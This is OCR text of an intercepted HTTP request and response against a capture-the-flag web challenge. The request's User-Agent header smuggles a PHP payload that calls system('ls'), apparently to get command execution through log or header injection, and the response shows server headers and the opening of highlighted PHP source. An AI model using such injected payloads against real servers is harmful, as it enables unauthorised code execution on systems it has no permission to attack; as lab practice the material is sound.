 Pretty Raw Hex
1 GET / HTTP/1.1
2 Host:
23c1815a-a971-4d01-9f4e-3155d1ebd73f.challenge.ctf.s
how
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="124", "Google
Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: 1111111<?php system('ls');?>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Dest: document
13 Referer:
https://23c1815a-a971-4d01-9f4e-3155d1ebd73f.challen
ge.ctf.show/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
16 Priority: u=0, i
17 Connection: close
18
19
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 25 Apr 2024 07:04:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,
Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested
-With,If-Modified-Since,Cache-Control,Content-Type,A
uthorization,x-auth-token,Cookies,Aaa,Date,Server,Co
ntent-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 2279
13
14 <code>
<span style="color: #000000">
15 <span style="color: #0000BB">
&lt;?php<br />
<br />
</span>
<span style="color: #FF8000">
/*<br />
#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br
/>